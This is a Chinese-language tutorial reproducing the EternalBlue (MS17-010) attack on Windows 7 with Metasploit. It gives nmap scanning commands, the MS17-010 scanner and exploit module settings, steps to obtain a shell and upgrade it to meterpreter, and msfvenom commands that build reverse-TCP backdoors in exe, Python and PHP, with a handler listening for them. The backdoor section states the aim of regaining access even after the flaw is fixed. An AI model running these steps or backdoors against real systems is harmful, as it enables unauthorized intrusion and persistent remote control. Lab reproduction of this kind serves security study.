1.metasploit-win7永恒之蓝-ms17_010复现

开了防火墙的话可能都ping不通,需要各种绕过

一、前期工作:

1.首先信息收集,获取真实IP,然后扫描,很多种,参数太多:

nmap -O -p445 ip:检查是否开启445端口及主机操作系统

db_nmap -sT -T4 ip:快速扫描,db是database

2.然后看有没有漏洞,需要对漏洞有一定掌握





3.在metasploit下查找漏洞的使用模块和扫描模块等,下面利用win7的永恒之蓝漏洞:

search ms17_011:查找该漏洞的相关



4.先使用该模块扫描看看有没有该漏洞:

(1)进入模块并且配置模块信息:

use auxiliary/scanner/smb/smb_ms17_010

show options

set RHOSTS ip

(2)使用该模块来扫描:

run或者exploit

检测到可能有,那么使用攻击模块:

5.使用攻击模块进行攻击:

set RHOSTS ip

exploit



6.得到目的主机的shell:

7.为了不乱码,设置编码格式为utf-8:

chcp 65001



8.调换至后台,输入sessions可以查看,sessions id可以进入:

background

sessions

sessions id

9.为了更好利用,调换至meterpreter模式:

sessions -u 1

二、生成后门程序传到在目标机器上,这样下回目标机器运行该程序,主机监听到之后就可以直接进入了,不管漏洞在不在。

1.生成后门程序:

①msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.80.158 lport=8881 -f exe > localmsf8881.exe

②msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.80.158 lport=8881 -f raw > localmsf8881.py

③msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.80.158 lport=8881 -f raw > localmsf8881.php

可以生成很多种后门程序,只要在目标机器上运行,那么就可以利用

2.本机上使用模块,设置payload和监听端口:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.80.158

set LPORT 8881

run

3.现在如果靶机上运行localmsf8881,就会传回信息给主机,主机上的这个命令行就会得到一个meterpreter的session,之后就可以进入了